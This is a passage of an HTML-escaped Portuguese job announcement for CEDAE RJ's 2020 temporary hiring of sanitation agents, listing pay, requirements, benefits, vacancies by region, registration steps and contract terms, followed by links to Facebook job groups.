especialidades\u003C\/u\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EOs candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações\u003C\/span\u003E\u003C\/b\u003E de \u003Cu\u003ER$ 3.069,50 em regime de escala\u003C\/u\u003E (24 horas de trabalho por 72 horas de descanso ou de 12 horas de serviço por 36 horas de descanso).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAcompanhe a matéria completa e fique por dentro de mais detalhes sobre o processo seletivo CEDAE RJ, incluindo lotações, requisitos mínimos e distribuição das vagas. Não se esqueça de conferir outros conteúdos de nosso site, como \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/questoes\/\" style=\"text-align: justify;\"\u003Esimulados\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E e \u003C\/span\u003E\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/\" style=\"text-align: justify;\"\u003Eartigos\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E. Temos certeza de que existe um material feito especialmente para você!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos Mínimos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara entrar na disputa, os \u003Cu\u003Einteressados precisam ter\u003C\/u\u003E:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EExperiência mínima de um ano\u003C\/u\u003E em rotinas operacionais correlatas, inspecionando equipamentos, monitorando e destinando resíduos conforme legislação vigente; \u003Cu\u003ENível médio\u003C\/u\u003E OU nível \u003Cu\u003Emédio técnico nas áreas\u003C\/u\u003E de Saneamento, Mecânica, Elétrica, Eletromecânica, Edificações ou Química; CNH na categoria “B”.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: benefícios previstos\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém da remuneração, estão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Egarantidos os seguintes direitos\u003C\/strong\u003E\u0026nbsp;para os candidatos classificados:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ELicença maternidade e paternidade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EFérias (quando o período do contrato for superior a 12 meses;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E13º salário proporcional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional de insalubridade;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAdicional noturno (quando couber).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: distribuição de vagas\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Elevatórias\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 96 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 25;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 128 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Água\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 153 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 10 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 42;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 205 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Tratamento de Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 13 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 01 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 03;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 17 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EAgente de Saneamento B - Serviços de Sistemas e Redes e Água e Esgoto\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EAmpla concorrência: 105 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para PcD: 07 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EReserva para negros e índios: 28;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ETotal: 140 vagas.\u003C\/strong\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: lotações disponíveis\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EOs candidatos, no momento das inscrições, poderão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eoptar pela região e por três cidades\u003C\/strong\u003E\u0026nbsp;em que gostariam de atuar. Confira as lotações com oferta de vagas para o cargo:\u003C\/p\u003E\u003Col style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Metropolitana do Rio de Janeiro:\u003C\/strong\u003E\u0026nbsp;Belford Roxo, Duque de Caxias, Guapimirim, Itaguaí, Mangaratiba, Mesquita, Nilópolis, Nova Iguaçu, Paracambi, Queimados, Rio de Janeiro, São João De Meriti, Seropédica;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Noroeste:\u003C\/strong\u003E\u0026nbsp;Aperibé, Bom Jesus Do Itabapoana, Itaocara, Itaperuna, Laje Do Muriaé, Natividade, Porciúncula, São José De Ubá;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Médio Paraíba:\u003C\/strong\u003E\u0026nbsp;Angra dos Reis, Barra Do Piraí, Engenheiro Paulo De Frontin, Miguel Pereira, Paraíba Do Sul, Paty Do Alferes, Pinheiral, Piraí, Rio Claro, Valença, Vassouras;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Serrana:\u003C\/strong\u003E\u0026nbsp;Bom Jardim, Cantagalo, Cordeiro, Duas Barras, Macuco, São Sebastião Do Alto, Sapucaia, Sumidouro, Teresópolis;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Litorânea Norte:\u003C\/strong\u003E\u0026nbsp;Cardoso Moreira, Casimiro De Abreu (Distrito De Barra De São João), Italva, Macaé, Quissamã, Rio Das Ostras, São Fidélis, São Francisco De Itabapoana, São João Da Barra, Trajano De Moraes;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERegião Leste:\u003C\/strong\u003E\u0026nbsp;Cachoeiras De Macacu, Itaboraí, Magé, Maricá, Rio Bonito, São Gonçalo, Saquarema, Tanguá.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EInscrições no processo seletivo CEDAE RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAs inscrições poderão ser feitas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eentre os dias 12 e 21 de agosto de 2020\u003C\/strong\u003E\u0026nbsp;(prazo previsto). Basta acessar o site da CEDAE RJ, em\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_home\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Epágina destinada para o processo seletivo\u003C\/a\u003E, e seguir os passos indicados ao clicar no ícone “inscrição”.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EAlém do mais, os interessados deverão anexar os seguintes documentos (frente e verso):\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECurrículo;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECertificado de escolaridade, além de documentação comprobatória dos títulos e da experiência profissional;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EIdentidade e CPF;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EPIS;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003EComprovante de residência; e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px;\"\u003ECarteira nacional de habilitação.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EDetalhe importante:\u003C\/strong\u003E\u0026nbsp;não serão permitidas as inscrições de pessoas que se enquadrem em qualquer grupo de risco referente à COVID-19.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003EProcesso seletivo CEDAE RJ: etapa classificatória\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EO processo seletivo CEDAE RJ será composto pela\u0026nbsp;\u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/prova-de-titulos-em-concurso-publico.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eanálise da qualificação e experiência profissional dos candidatos\u003C\/a\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EConfira os\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Ecritérios que devem ser adotados\u003C\/strong\u003E\u0026nbsp;pelos avaliadores quando forem atribuir as notas (valor máximo de 15,0 pontos, sendo 5,0 para os títulos e 10,0 para a experiência profissional):\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EDuração dos contratos e mais informações\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs contratos terão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Evigência ao longo de seis meses\u003C\/strong\u003E, mas é possível que a CEDAE RJ prorrogue uma única vez por igual período. Tudo dependerá dos critérios adotados. Por sua vez, o processo seletivo terá validade enquanto perdurar o estado de calamidade pública, desde que não ultrapasse o limite de dois anos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003EPara mais informações,\u0026nbsp;\u003Ca href=\"https:\/\/processoseletivo.cedae.com.br\/rh?id=rh_edital\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Eacesse o edital de nº 001\/2020 no site da CEDAE RJ!\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/processo-seletivo-cedae-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: 